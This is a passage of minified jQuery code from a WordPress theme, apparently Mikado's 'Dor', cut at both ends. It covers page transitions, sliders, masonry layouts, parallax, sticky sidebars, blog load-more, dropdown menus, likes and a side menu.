r.append("data",e),T.ajax({type:"POST",data:r,contentType:!1,processData:!1,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);mkdf.modules.socialLogin.mkdfRenderAjaxResponseMessage(e),"success"===e.status?(d.html(a),window.location=e.redirect):d.html(t)}}),!1})}),u(),function(){{var n,e,t,d,a,o,i;mkdf.body.hasClass("mkdf-smooth-page-transitions")&&(mkdf.body.hasClass("mkdf-smooth-page-transitions-preloader")&&(n=T("body > .mkdf-smooth-transition-loader.mkdf-mimic-ajax"),e=T("#mkdf-main-rev-holder"),t=T(".mkdf-dor-preloader"),a=!1,"undefined"!=typeof elementorFrontend&&(a=Boolean(elementorFrontend.isEditMode())),t.length&&(o=function(){t.addClass("mkdf-preloader-dor-animate"),setTimeout(function(){t.removeClass("mkdf-preloader-dor-animate")},4e3)},setTimeout(function(){o(),d=setInterval(o,6e3)},500)),i=function(t,e,d){t=t||600,e=e||0,d=d||"easeOutSine",n.delay(e).fadeOut(t,d),T(window).on("bind","pageshow",function(e){e.originalEvent.persisted&&n.fadeOut(t,d)})},T(window).on("load",function(){t.length?(T(".mkdf-hiding-images").length&&T(".mkdf-hiding-images").first().removeClass("mkdf-appeared"),setTimeout(function(){clearInterval(d),t.removeClass("mkdf-preloader-dor-animate")},4800),i(1e3,4800,"easeOutSine"),setTimeout(function(){T(".mkdf-hiding-images").length&&T(".mkdf-hiding-images").first().addClass("mkdf-appeared"),e.length&&(e.find("rs-module").length?e.find("rs-module").revstart():e.find(".rev_slider").length&&e.find(".rev_slider").revstart())},5e3)):i()}),a&&(n.fadeOut(1e3,"easeOutSine"),e.length&&(e.find("rs-module").length?e.find("rs-module").revstart():e.find(".rev_slider").length&&e.find(".rev_slider").revstart()))),window.addEventListener("pageshow",function(e){(e.persisted||void 0!==window.performance&&2===window.performance.navigation.type)&&T(".mkdf-wrapper-inner").show()}),mkdf.body.hasClass("mkdf-smooth-page-transitions-fadeout")&&T("a").on("click",function(e){var t=T(this);(t.parents(".mkdf-shopping-cart-dropdown").length||t.parent(".product-remove").length)&&t.hasClass("remove")||1===e.which&&0<=t.attr("href").indexOf(window.location.host)&&void 0===t.data("rel")&&void 0===t.attr("rel")&&!t.hasClass("lightbox-active")&&(void 0===t.attr("target")||"_self"===t.attr("target"))&&t.attr("href").split("#")[0]!==window.location.href.split("#")[0]&&(e.preventDefault(),T(".mkdf-wrapper-inner").fadeOut(600,"easeOutSine",function(){window.location=t.attr("href")}))}))}}(),m(),(e=T(".mkdf-portfolio-list-holder.mkdf-grid-list.mkdf-pl-masonry")).length&&e.each(function(){var e=T(this),t=e.find(".mkdf-pl-item");t.css({opacity:0,transform:"translateY(100px)","clip-path":"inset(100% 0 0 0)","transform-origin":"0 0"}),e.appear(function(){t.each(function(){T(this).css({opacity:1,transform:"translateY(0)","clip-path":"inset(0 0 0 0)",transition:"1.2s cubic-bezier(0.35, 0.71, 0.26, 0.88) 0."+Math.floor(4*Math.random())+"3s"})})},{accX:0,accY:-200})}),r(),p()}function d(){W(),g().init(),T(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/global",function(){W()})})}function n(){u(),D()}function a(e){i(e)}function o(e){for(var t=[37,38,39,40],d=t.length;d--;)if(e.keyCode===t[d])return void i(e)}function i(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}(mkdf.modules.common=e).mkdfFluidVideo=H,e.mkdfEnableScroll=function(){window.removeEventListener&&window.removeEventListener("DOMMouseScroll",a,!1);window.onmousewheel=document.onmousewheel=document.onkeydown=null},e.mkdfDisableScroll=function(){window.addEventListener&&window.addEventListener("DOMMouseScroll",a,!1);window.onmousewheel=document.onmousewheel=a,document.onkeydown=o},e.mkdfInitParallax=W,e.mkdfInitSelfHostedVideoPlayer=f,e.mkdfSelfHostedVideoSize=D,e.mkdfStickySidebarWidget=g,e.getLoadMoreData=function(e){var t,d=e.data(),n={};for(t in d)d.hasOwnProperty(t)&&void 0!==d[t]&&!1!==d[t]&&(n[t]=d[t]);return n},e.setLoadMoreAjaxData=function(e,t){var d,n={action:t};for(d in e)e.hasOwnProperty(d)&&void 0!==e[d]&&!1!==e[d]&&(n[d]=e[d]);return n},e.setFixedImageProportionSize=k,e.mkdfInitPerfectScrollbar=function(){var d={wheelSpeed:.6,suppressScrollX:!0};return{init:function(e){var t;e.length&&(t=new PerfectScrollbar(e.selector,d),T(window).resize(function(){t.update()}))}}},e.mkdfParallaxPortfolioItems=p,e.mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=d,e.mkdfOnWindowResize=n,T(document).ready(t),T(window).on("load",d),T(window).resize(n);var s=function(){function n(t){T(".mkdf-main-menu, .mkdf-mobile-nav, .mkdf-fullscreen-menu, .mkdf-vertical-menu").each(function(){var e=T(this);t.parents(e).length&&(e.find(".mkdf-active-item").removeClass("mkdf-active-item"),t.parent().addClass("mkdf-active-item"),e.find("a").removeClass("current"),t.addClass("current"))})}var a=function(e){var t=T(".mkdf-main-menu a, .mkdf-mobile-nav a, .mkdf-fullscreen-menu a, .mkdf-vertical-menu a"),d=e,e=""!==d?T('[data-mkdf-anchor="'+d+'"]'):"";if(""!==d&&0<e.length){e=e.offset().top,e=e-o(e)-mkdfGlobalVars.vars.mkdfAddForAdminBar;return t.length&&t.each(function(){var e=T(this);-1<e.attr("href").indexOf(d)&&n(e)}),mkdf.html.stop().animate({scrollTop:Math.round(e)},1e3,function(){history.pushState&&history.pushState(null,"","#"+d)}),!1}},o=function(e){"mkdf-sticky-header-on-scroll-down-up"===mkdf.modules.stickyHeader.behaviour&&(mkdf.modules.stickyHeader.isStickyVisible=e>mkdf.modules.header.stickyAppearAmount),"mkdf-sticky-header-on-scroll-up"===mkdf.modules.stickyHeader.behaviour&&e>mkdf.scroll&&(mkdf.modules.stickyHeader.isStickyVisible=!1);e=mkdf.modules.stickyHeader.isStickyVisible?mkdfGlobalVars.vars.mkdfStickyHeaderTransparencyHeight:mkdfPerPageVars.vars.mkdfHeaderTransparencyHeight;return mkdf.windowWidth<1025&&(e=0),e};return{init:function(){var t,e,d;T("[data-mkdf-anchor]").length&&(mkdf.document.on("click",".mkdf-main-menu a, .mkdf-fullscreen-menu a, .mkdf-btn, .mkdf-anchor, .mkdf-mobile-nav a, .mkdf-vertical-menu a",function(){var e=T(this),t=e.prop("hash").split("#")[1],d=""!==t?T('[data-mkdf-anchor="'+t+'"]'):"";if(""!==t&&0<d.length){var d=d.offset().top,d=d-o(d)-mkdfGlobalVars.vars.mkdfAddForAdminBar;return n(e),mkdf.html.stop().animate({scrollTop:Math.round(d)},1e3,function(){history.pushState&&history.pushState(null,"","#"+t)}),!1}}),e=T("[data-mkdf-anchor]"),"/"!==(d=window.location.href.split("#")[0]).substr(-1)&&(d+="/"),e.waypoint(function(e){"down"===e&&(t=(0<T(this.element).length?T(this.element):T(this)).data("mkdf-anchor"),n(T("a[href='"+d+"#"+t+"']")))},{offset:"50%"}),e.waypoint(function(e){"up"===e&&(t=(0<T(this.element).length?T(this.element):T(this)).data("mkdf-anchor"),n(T("a[href='"+d+"#"+t+"']")))},{offset:function(){return-(T(this.element).outerHeight()-150)}}),T(window).on("load",function(){var e;""!==(e=window.location.hash.split("#")[1])&&0<T('[data-mkdf-anchor="'+e+'"]').length&&a(e)}))}}};function P(){var e=T(".mkdf-testimonials-holder .mkdf-owl-slider");e.length&&e.each(function(){var e=T(this),t=e.find(".owl-item");t.filter(".active:eq(0)").addClass("mkdf-first-active"),t.filter(".active:eq(1)").addClass("mkdf-second-active"),e.on("changed.owl.carousel",function(){setTimeout(function(){t.removeClass("mkdf-first-active"),t.removeClass("mkdf-second-active"),t.filter(".active:eq(0)").addClass("mkdf-first-active"),t.filter(".active:eq(1)").addClass("mkdf-second-active")},10)})})}function r(){var e=T(".mkdf-portfolio-slider-holder, .mkdf-animated-layout-holder");e.length&&setTimeout(function(){e.each(function(){T(this).appear(function(){T(this).addClass("mkdf-item-appear")},{accX:0,accY:200})})},700)}function m(){var e=T(".mkdf-price-table.mkdf-pt-active-item");e.length&&e.each(function(){T(this).appear(function(){T(this).addClass("mkdf-price-table-active-item-appear")},{accX:0,accY:-200})})}function l(e){var t=T("#mkdf-back-to-top");t.removeClass("off on"),"on"===e?t.addClass("on"):t.addClass("off")}function f(){var e=T(".mkdf-self-hosted-video");e.length&&e.mediaelementplayer({audioWidth:"100%"})}function D(){var e=T(".mkdf-self-hosted-video-holder .mkdf-video-wrap");e.length&&e.each(function(){var e=T(this),t=e.closest(".mkdf-self-hosted-video-holder").outerWidth(),d=t/mkdf.videoRatio;navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(e.parent().width(t),e.parent().height(d)),e.width(t),e.height(d),e.find("video, .mejs-overlay, .mejs-poster").width(t),e.find("video, .mejs-overlay, .mejs-poster").height(d)})}function H(){fluidvids.init({selector:["iframe"],players:["www.youtube.com","player.vimeo.com"]})}function c(){var e='<div class="pp_pic_holder">                         <div class="ppt">&nbsp;</div>                         <div class="pp_top">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                         <div class="pp_content_container">                             <div class="pp_left">                             <div class="pp_right">                                 <div class="pp_content">                                     <div class="pp_loaderIcon"></div>                                     <div class="pp_fade">                                         <a href="#" class="pp_expand" title="'+mkdfGlobalVars.vars.ppExpand+'">'+mkdfGlobalVars.vars.ppExpand+'</a>                                         <div class="pp_hoverContainer">                                             <a class="pp_next" href="#"><span class="fa fa-angle-right"></span></a>                                             <a class="pp_previous" href="#"><span class="fa fa-angle-left"></span></a>                                         </div>                                         <div id="pp_full_res"></div>                                         <div class="pp_details">                                             <div class="pp_nav">                                                 <a href="#" class="pp_arrow_previous">'+mkdfGlobalVars.vars.ppPrev+'</a>                                                 <p class="currentTextHolder">0/0</p>                                                 <a href="#" class="pp_arrow_next">'+mkdfGlobalVars.vars.ppNext+'</a>                                             </div>                                             <p class="pp_description"></p>                                             {pp_social}                                             <a class="pp_close" href="#">'+mkdfGlobalVars.vars.ppClose+'</a>                                         </div>                                     </div>                                 </div>                             </div>                             </div>                         </div>                         <div class="pp_bottom">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                     </div>                     <div class="pp_overlay"></div>';T("a[data-rel^='prettyPhoto']").prettyPhoto({hook:"data-rel",animation_speed:"normal",slideshow:!1,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,horizontal_padding:0,default_width:960,default_height:540,counter_separator_label:"/",theme:"pp_default",hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,overlay_gallery:!1,keyboard_shortcuts:!0,deeplinking:!1,custom_markup:"",social_tools:!1,markup:e})}function u(){var e=T(".mkdf-grid-masonry-list");e.length&&e.each(function(){var e=T(this),t=e.find(".mkdf-masonry-list-wrapper"),d=e.find(".mkdf-masonry-grid-sizer").width();t.waitForImages(function(){t.isotope({layoutMode:"packery",itemSelector:".mkdf-item-space",percentPosition:!0,masonry:{columnWidth:".mkdf-masonry-grid-sizer",gutter:".mkdf-masonry-grid-gutter"}}),(e.find(".mkdf-fixed-masonry-item").length||e.hasClass("mkdf-fixed-masonry-items"))&&k(t,t.find(".mkdf-item-space"),d,!0),setTimeout(function(){W()},600),t.isotope("layout").css("opacity",1)})})}function k(e,t,d,n){var a,o;!e.hasClass("mkdf-masonry-images-fixed")&&!0!==n||(o=d-2*(a=parseInt(t.css("paddingLeft"),10)),n=e.find(".mkdf-masonry-size-small"),d=e.find(".mkdf-masonry-size-large-width"),t=e.find(".mkdf-masonry-size-large-height"),e=e.find(".mkdf-masonry-size-large-width-height"),n.css("height",o),t.css("height",Math.round(2*(o+a))),680<mkdf.windowWidth?(d.css("height",o),e.css("height",Math.round(2*(o+a)))):(d.css("height",Math.round(o/2)),e.css("height",o)))}e.mkdfTestimonialsSlider=P,e.mkdfItemsAppear=r,e.mkdfPricingTableItemAppear=m,e.mkdfPrettyPhoto=c,e.mkdfInitGridMasonryListLayout=u;var h=function(){var e=T(".mkdf-icon-has-hover");return{init:function(){e.length&&e.each(function(){var e,t,d,n;void 0!==(e=T(this)).data("hover-color")&&(t=function(e){e.data.icon.css("color",e.data.color)},d=e.data("hover-color"),n=e.css("color"),""!==d&&(e.on("mouseenter",{icon:e,color:d},t),e.on("mouseleave",{icon:e,color:n},t)))})}}};function p(){var e=T(".mkdf-portfolio-list-holder.mkdf-two-columns.mkdf-huge-space .mkdf-pl-item-inner");e.length&&!mkdf.htmlEl.hasClass("touch")&&(e.each(function(e){e%2!=0&&(T(this).data("parallax",{y:-30,smoothness:50}),T(this).attr("data-parallax",JSON.stringify({y:-30,smoothness:50})))}),ParallaxScroll.init())}function W(){var e=T(".mkdf-parallax-row-holder");e.length&&e.each(function(){var e,t=T(this),d=t.find(".mkdf-parallax-helper-holder"),n=0,a=d.length?(e=d.data("parallax-bg-image"),.4*d.data("parallax-bg-speed")):(e=t.data("parallax-bg-image"),.4*t.data("parallax-bg-speed"));void 0!==t.data("parallax-bg-height")&&!1!==t.data("parallax-bg-height")&&(n=parseInt(t.data("parallax-bg-height"))),void 0!==d.data("parallax-bg-height")&&!1!==d.data("parallax-bg-height")&&(n=parseInt(d.data("parallax-bg-height"))),t.css({"background-image":"url("+e+")"}),0<n&&t.css({"min-height":n+"px",height:n+"px"}),t.parallax("50%",a)})}function g(){var o,i,e=T(".mkdf-widget-sticky-sidebar"),t=T(".mkdf-page-header"),r=t.length?t.outerHeight():0,s=0,m=0,l=[];function d(){l.length&&T.each(l,function(e){l[e].object;var t,d=l[e].offset,n=l[e].position,a=l[e].height,o=l[e].width,i=l[e].sidebarHolder,s=l[e].sidebarHolderHeight;mkdf.body.hasClass("mkdf-fixed-on-scroll")?(t=T(".mkdf-fixed-wrapper.fixed")).length&&(r=t.outerHeight()+mkdfGlobalVars.vars.mkdfAddForAdminBar):mkdf.body.hasClass("mkdf-no-behavior")&&(r=mkdfGlobalVars.vars.mkdfAddForAdminBar),1024<mkdf.windowWidth&&i.length?(e=-(n-r),t=a-n-40,n=s+d-r-n-mkdfGlobalVars.vars.mkdfTopBarHeight,mkdf.scroll>=d-r&&a<s?(i.hasClass("mkdf-sticky-sidebar-appeared")?i.css({top:e+"px"}):i.addClass("mkdf-sticky-sidebar-appeared").css({position:"fixed",top:e+"px",width:o,"margin-top":"-10px"}).animate({"margin-top":"0"},200),mkdf.scroll+t>=n?(t=s-t+e-r,i.css({position:"absolute",top:t+"px"})):i.hasClass("mkdf-sticky-sidebar-appeared")&&i.css({position:"fixed",top:e+"px"})):i.removeClass("mkdf-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"})):i.removeClass("mkdf-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"})})}return{init:function(){e.length&&e.each(function(){var e=T(this),t=e.parents("aside.mkdf-sidebar"),d=e.parents(".wpb_widgetised_column"),n="",a=0;o=e.offset().top,i=e.position().top,m=s=0,t.length?(s=t.outerHeight(),m=t.outerWidth(),a=(n=t).parent().parent().outerHeight(),(t=t.parent().parent().find(".mkdf-blog-holder")).length&&(a-=parseInt(t.css("marginBottom")))):d.length&&(s=d.outerHeight(),m=d.outerWidth(),a=(n=d).parents(".vc_row").outerHeight()),l.push({object:e,offset:o,position:i,height:s,width:m,sidebarHolder:n,sidebarHolderHeight:a})}),d(),T(window).scroll(function(){d()})},reInit:d}}function v(){var e=T(".mkdf-owl-slider");e.length&&e.each(function(){var t,d=T(this),e=T(this),n=d.children().length,a=1,o=!0,i=!0,s=!0,r=5e3,m=600,l=0,f=0,c=0,u=0,k=!1,h=!1,p=!1,g=!1,v=!1,w=!0,y=!1,b=!1,C=!!d.hasClass("mkdf-list-is-slider"),x=C?d.parent():d;if(void 0===d.data("number-of-items")||!1===d.data("number-of-items")||C||(a=d.data("number-of-items")),void 0!==x.data("number-of-columns")&&!1!==x.data("number-of-columns")&&C)switch(x.data("number-of-columns")){case"one":a=1;break;case"two":a=2;break;case"three":a=3;break;case"four":a=4;break;case"five":a=5;break;case"six":a=6;break;default:a=4}"no"===x.data("enable-loop")&&(o=!1),"no"===x.data("enable-autoplay")&&(i=!1),"no"===x.data("enable-autoplay-hover-pause")&&(s=!1),void 0!==x.data("slider-speed")&&!1!==x.data("slider-speed")&&(r=x.data("slider-speed")),void 0!==x.data("slider-speed-animation")&&!1!==x.data("slider-speed-animation")&&(m=x.data("slider-speed-animation")),void 0!==x.data("slider-margin")&&!1!==x.data("slider-margin")?l="no"===x.data("slider-margin")?0:x.data("slider-margin"):d.parent().hasClass("mkdf-huge-space")?l=60:d.parent().hasClass("mkdf-large-space")?l=50:d.parent().hasClass("mkdf-medium-space")?l=40:d.parent().hasClass("mkdf-normal-space")?l=30:d.parent().hasClass("mkdf-small-space")?l=20:d.parent().hasClass("mkdf-tiny-space")&&(l=10),"yes"===x.data("slider-padding")&&(k=!0,u=parseInt(.28*d.outerWidth()),l=50),"yes"===x.data("enable-center")&&(h=!0),"yes"===x.data("enable-auto-width")&&(p=!0),void 0!==x.data("slider-animate-in")&&!1!==x.data("slider-animate-in")&&(g=x.data("slider-animate-in")),void 0!==x.data("slider-animate-out")&&!1!==x.data("slider-animate-out")&&(v=x.data("slider-animate-out")),"no"===x.data("enable-navigation")&&(w=!1),"yes"===x.data("enable-pagination")&&(y=!0),"yes"===x.data("enable-thumbnail")&&(b=!0),b&&!y&&(y=!0,e.addClass("mkdf-slider-hide-pagination")),w&&y&&d.addClass("mkdf-slider-has-both-nav"),n<=1&&(y=w=i=o=!1);var _=1,S=2,I=3,O=a,A=a;if(a<3&&(I=S=a),4<a&&(O=4),5<a&&(A=5),(k||30<l)&&(f=20,c=30),0<l&&l<=30&&(c=f=l),void 0===d.data("number-of-items-1281-1366")||!1===d.data("number-of-items-1281-1366")||C||(A=d.data("number-of-items-1281-1366")),void 0===d.data("number-of-items-1025-1280")||!1===d.data("number-of-items-1025-1280")||C||(O=d.data("number-of-items-1025-1280")),void 0===d.data("number-of-items-769-1024")||!1===d.data("number-of-items-769-1024")||C||(I=d.data("number-of-items-769-1024")),void 0===d.data("number-of-items-681-768")||!1===d.data("number-of-items-681-768")||C||(S=d.data("number-of-items-681-768")),void 0===d.data("number-of-items-680")||!1===d.data("number-of-items-680")||C||(_=d.data("number-of-items-680")),d.waitForImages(function(){e=d.owlCarousel({items:a,loop:o,autoplay:i,autoplayHoverPause:s,autoplayTimeout:r,smartSpeed:m,margin:l,stagePadding:u,center:h,autoWidth:p,animateIn:g,animateOut:v,dots:y,nav:w,navText:['<span class="mkdf-prev-icon '+mkdfGlobalVars.vars.sliderNavPrevArrow+'"></span>','<span class="mkdf-next-icon '+mkdfGlobalVars.vars.sliderNavNextArrow+'"></span>'],responsive:{0:{items:_,margin:f,stagePadding:0,center:!1,autoWidth:!1},681:{items:S,margin:c},769:{items:I,margin:c},1025:{items:O},1281:{items:A},1367:{items:a}},onInitialize:function(){d.css("visibility","visible"),W(),(d.find("iframe").length||d.find("video").length)&&setTimeout(function(){D(),H()},500),b&&t.find(".mkdf-slider-thumbnail-item:first-child").addClass("active")},onInitialized:function(){P()},onRefreshed:function(){var e;!0===p&&(e=parseInt(d.find(".owl-stage").css("width")),d.find(".owl-stage").css("width",e+1+"px"))},onTranslate:function(e){b&&(e=e.page.index+1,t.find(".mkdf-slider-thumbnail-item.active").removeClass("active"),t.find(".mkdf-slider-thumbnail-item:nth-child("+e+")").addClass("active"))},onDrag:function(e){mkdf.body.hasClass("mkdf-smooth-page-transitions-fadeout")&&0<e.isTrigger&&d.addClass("mkdf-slider-is-moving")},onDragged:function(){mkdf.body.hasClass("mkdf-smooth-page-transitions-fadeout")&&d.hasClass("mkdf-slider-is-moving")&&setTimeout(function(){d.removeClass("mkdf-slider-is-moving")},500)}})}),b){t=d.parent().find(".mkdf-slider-thumbnail");C="";switch(parseInt(t.data("thumbnail-count"))%6){case 2:C="two";break;case 3:C="three";break;case 4:C="four";break;case 5:C="five";break;case 0:default:C="six"}""!==C&&t.addClass("mkdf-slider-columns-"+C),t.find(".mkdf-slider-thumbnail-item").on("click",function(){T(this).siblings(".active").removeClass("active"),T(this).addClass("active"),e.trigger("to.owl.carousel",[T(this).index(),m])})}})}e.mkdfOwlSlider=v}(jQuery),function(m){"use strict";var e={};function t(){l()}function d(){a().init()}function n(){a().scroll()}function l(){var e=m("audio.mkdf-blog-audio");e.length&&e.mediaelementplayer({audioWidth:"100%"})}function a(){function d(e){var t=e.outerHeight()+e.offset().top-mkdfGlobalVars.vars.mkdfAddForAdminBar;!e.hasClass("mkdf-blog-pagination-infinite-scroll-started")&&mkdf.scroll+mkdf.windowHeight>t&&n(e)}var e=m(".mkdf-blog-holder"),n=function(d){var e,n=d.children(".mkdf-blog-holder-inner");void 0!==d.data("max-num-pages")&&!1!==d.data("max-num-pages")&&(e=d.data("max-num-pages")),d.hasClass("mkdf-blog-pagination-infinite-scroll")&&d.addClass("mkdf-blog-pagination-infinite-scroll-started");var t=mkdf.modules.common.getLoadMoreData(d),a=d.find(".mkdf-blog-pag-loading"),o=t.nextPage,i=d.find('input[name*="mkdf_blog_load_more_nonce_"]');t.blog_load_more_id=i.attr("name").substring(i.attr("name").length-4,i.attr("name").length),t.blog_load_more_nonce=i.val(),o<=e&&(a.addClass("mkdf-showing"),t=mkdf.modules.common.setLoadMoreAjaxData(t,"dor_mikado_blog_load_more"),m.ajax({type:"POST",data:t,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){o++,d.data("next-page",o);var t=m.parseJSON(e).html;d.waitForImages(function(){d.hasClass("mkdf-grid-masonry-list")?(s(n,a,t),mkdf.modules.common.setFixedImageProportionSize(d,d.find("article"),n.find(".mkdf-masonry-grid-sizer").width())):r(n,a,t),setTimeout(function(){l(),mkdf.modules.common.mkdfOwlSlider(),mkdf.modules.common.mkdfFluidVideo(),mkdf.modules.common.mkdfInitSelfHostedVideoPlayer(),mkdf.modules.common.mkdfSelfHostedVideoSize(),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit(),m(document.body).trigger("blog_list_load_more_trigger")},400)}),d.hasClass("mkdf-blog-pagination-infinite-scroll-started")&&d.removeClass("mkdf-blog-pagination-infinite-scroll-started")}})),o===e&&d.find(".mkdf-blog-pag-load-more").hide()},s=function(e,t,d){e.append(d).isotope("reloadItems").isotope({sortBy:"original-order"}),t.removeClass("mkdf-showing"),setTimeout(function(){e.isotope("layout")},600)},r=function(e,t,d){t.removeClass("mkdf-showing"),e.append(d)};return{init:function(){e.length&&e.each(function(){var t,e=m(this);e.hasClass("mkdf-blog-pagination-load-more")&&(t=e).find(".mkdf-blog-pag-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),n(t)}),e.hasClass("mkdf-blog-pagination-infinite-scroll")&&d(e)})},scroll:function(){e.length&&e.each(function(){var e=m(this);e.hasClass("mkdf-blog-pagination-infinite-scroll")&&d(e)})}}}(mkdf.modules.blog=e).mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=d,e.mkdfOnWindowScroll=n,m(document).ready(t),m(window).on("load",d),m(window).scroll(n)}(jQuery),function(a){"use strict";var e={};function t(){!function(){{var e,t,d,n;a("body:not(.error404) .mkdf-footer-uncover").length&&!mkdf.htmlEl.hasClass("touch")&&(e=a("footer"),t=e.outerHeight(),d=a(".mkdf-content"),(n=function(){d.css("margin-bottom",t),e.css("height",t)})(),a(window).resize(function(){t=e.find(".mkdf-footer-inner").outerHeight(),n()}))}}()}(mkdf.modules.footer=e).mkdfOnWindowLoad=t,a(window).on("load",t)}(jQuery),function(r){"use strict";var e={};function t(){n(),setTimeout(function(){r(".mkdf-drop-down > ul > li").each(function(){var o=r(this);o.find(".second").length&&o.waitForImages(function(){var t,e,d,n=o.find(".second"),a=mkdf.menuDropdownHeightSet?0:n.outerHeight();o.hasClass("wide")&&(t=0,(e=n.find("> .inner > ul > li")).each(function(){var e=r(this).outerHeight();t<e&&(t=e)}),e.css("height","").height(t),mkdf.menuDropdownHeightSet||(a=n.outerHeight())),mkdf.menuDropdownHeightSet||n.height(0),navigator.userAgent.match(/(iPod|iPhone|iPad)/)?o.on("touchstart mouseenter",function(){n.css({height:a,overflow:"visible",visibility:"visible",opacity:"1"})}).on("mouseleave",function(){n.css({height:"0px",overflow:"hidden",visibility:"hidden",opacity:"0"})}):mkdf.body.hasClass("mkdf-dropdown-animate-height")?(d={interval:0,over:function(){setTimeout(function(){n.addClass("mkdf-drop-down-start").css({visibility:"visible",height:"0",opacity:"1"}),n.stop().animate({height:a},400,"easeInOutQuint",function(){n.css("overflow","visible")})},100)},timeout:100,out:function(){n.stop().animate({height:"0",opacity:0},100,function(){n.css({overflow:"hidden",visibility:"hidden"})}),n.removeClass("mkdf-drop-down-start")}},o.hoverIntent(d)):(d={interval:0,over:function(){setTimeout(function(){n.addClass("mkdf-drop-down-start").stop().css({height:a})},150)},timeout:150,out:function(){n.stop().css({height:"0"}).removeClass("mkdf-drop-down-start")}},o.hoverIntent(d))})}),r(".mkdf-drop-down ul li.wide ul li a").on("click",function(e){var t;1===e.which&&(t=r(this),setTimeout(function(){t.mouseleave()},500))}),mkdf.menuDropdownHeightSet=!0},100)}function d(){a()}function n(){var e=r(".mkdf-drop-down > ul > li.narrow.menu-item-has-children");e.length&&e.each(function(e){var t,d=r(this),n=d.offset().left,a=d.find(".second"),o=a.find(".inner ul"),i=o.outerWidth(),s=mkdf.windowWidth-n;mkdf.body.hasClass("mkdf-boxed")&&(s=mkdf.boxedLayoutWidth-(n-(mkdf.windowWidth-mkdf.boxedLayoutWidth)/2)),0<d.find("li.sub").length&&(t=s-i),a.removeClass("right"),o.removeClass("right"),(s<i||t<i)&&(a.addClass("right"),o.addClass("right"))})}function a(){var e=r(".mkdf-drop-down > ul > li.wide");e.length&&e.each(function(e){var t,d,n=r(this).find(".second");!n.length||n.hasClass("left_position")||n.hasClass("right_position")||(n.css("left",0),t=n.offset().left,mkdf.body.hasClass("mkdf-boxed")?(d=r(".mkdf-boxed .mkdf-wrapper .mkdf-wrapper-inner").outerWidth(),t-=(mkdf.windowWidth-d)/2,n.css({left:-t,width:d})):mkdf.body.hasClass("mkdf-wide-dropdown-menu-in-grid")?n.css({left:-t+(mkdf.windowWidth-mkdf.gridWidth())/2,width:mkdf.gridWidth()}):n.css({left:-t,width:mkdf.windowWidth}))})}(mkdf.modules.header=e).mkdfSetDropDownMenuPosition=n,e.mkdfSetDropDownWideMenuPosition=a,e.mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=d,r(document).ready(t),r(window).on("load",d)}(jQuery),function(a){"use strict";function e(){a(document).on("click",".mkdf-like",function(){var t=a(this),e=t.attr("id"),d=t.data("post-id"),n="";if(t.hasClass("liked"))return!1;void 0!==t.data("type")&&(n=t.data("type"));d={action:"dor_mikado_like",likes_id:e,type:n,like_nonce:a("#mkdf_like_nonce_"+d).val()},a.post(mkdfGlobalVars.vars.mkdfAjaxUrl,d,function(e){t.html(e).addClass("liked").attr("title","You already like this!")});return!1})}a(document).ready(e)}(jQuery),function(l){"use strict";var e={};function t(){!function(){var n,a=l(".mkdf-wrapper"),o=l(".mkdf-side-menu"),i=l("a.mkdf-side-menu-button-opener"),s=!1,r=!1,m=!1;mkdf.body.hasClass("mkdf-side-menu-slide-from-right")?(l(".mkdf-cover").remove(),n="mkdf-right-side-menu-opened",a.prepend('<div class="mkdf-cover"/>'),s=!0):mkdf.body.hasClass("mkdf-side-menu-slide-with-content")?(n="mkdf-side-menu-open",r=!0):mkdf.body.hasClass("mkdf-side-area-uncovered-from-content")&&(n="mkdf-right-side-menu-opened",m=!0);l("a.mkdf-side-menu-button-opener, a.mkdf-close-side-menu").on("click",function(e){var t,d;e.preventDefault(),i.hasClass("opened")?(i.removeClass("opened"),mkdf.body.removeClass(n),m&&(t=setTimeout(function(){o.css({visibility:"hidden"}),clearTimeout(t)},400))):(i.addClass("opened"),mkdf.body.addClass(n),s&&l(".mkdf-wrapper .mkdf-cover").on("click",function(){mkdf.body.removeClass("mkdf-right-side-menu-opened"),i.removeClass("opened")}),m&&o.css({visibility:"visible"}),d=l(window).scrollTop(),l(window).scroll(function(){var e;400<Math.abs(mkdf.scroll-d)&&(mkdf.body.removeClass(n),i.removeClass("opened"),m&&(e=setTimeout(function(){o.css({visibility:"hidden"}),clearTimeout(e)},400)))})),r&&(e.stopPropagation(),a.on("click",function(){e.preventDefault(),i.removeClass("opened"),mkdf.body.removeClass("mkdf-side-menu-open")}))}),o.length&&mkdf.modules.common.mkdfInitPerfectScrollbar().init(o)}()}(mkdf.modules.sidearea=e).mkdfOnDocumentReady=t,l(document).ready(t)}(jQuery),function(s){"use strict";var e={};function t(){!function(){var e=s(".mkdf-subscribe-popup-holder"),t=s(".mkdf-sp-close");{var 